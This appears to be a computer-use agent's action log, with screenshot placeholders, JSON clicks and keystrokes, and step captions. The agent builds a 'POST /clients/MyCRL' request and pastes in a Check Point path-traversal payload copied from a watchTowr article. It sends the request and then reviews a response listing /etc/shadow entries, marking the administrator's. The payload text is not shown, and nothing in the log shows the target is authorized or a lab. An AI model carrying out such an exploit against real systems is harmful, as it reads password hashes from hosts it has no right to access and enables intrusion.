
{"action": "left_click", "coordinate": [335, 49]}
{"action": "left_click_drag", "start_coordinate": [32, 207], "coordinate": [57, 207]}
{"action": "type", "text": "P"}

{"action": "type", "text": "OST"}
{"action": "scroll", "coordinate": [83, 409], "scroll_direction": "down", "scroll_amount": 5}

Strip the request down to the POST /clients/MyCRL line and Host header, removing extra blank lines.
{"action": "left_click_drag", "start_coordinate": [220, 465], "coordinate": [20, 241]}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "BackSpace"}
Copy the aCSHELL traversal payload from the watchTowr Check Point article in the browser.
{"action": "left_click", "coordinate": [573, 618]}

{"action": "left_click", "coordinate": [368, 17]}
{"action": "scroll", "coordinate": [468, 326], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [468, 327], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [469, 326], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [469, 327], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click", "coordinate": [575, 18]}

{"action": "left_click", "coordinate": [671, 19]}
{"action": "left_click", "coordinate": [579, 21]}
{"action": "scroll", "coordinate": [499, 353], "scroll_direction": "up", "scroll_amount": 3}

{"action": "right_click", "coordinate": [252, 311]}
{"action": "left_click", "coordinate": [315, 332]}
Send the POST with the aCSHELL traversal payload pasted as the request body.
{"action": "left_click", "coordinate": [641, 618]}

{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [33, 103]}

{"action": "scroll", "coordinate": [575, 395], "scroll_direction": "down", "scroll_amount": 2}
Review the 200 OK response listing /etc/shadow entries, marking the administrator entry.
{"action": "left_click", "coordinate": [1077, 141]}

{"action": "left_click", "coordinate": [639, 407]}
{"action": "left_click", "coordinate": [691, 470]}

{"action": "scroll", "coordinate": [672, 296], "scroll_direction": "up", "scroll_amount": 1}
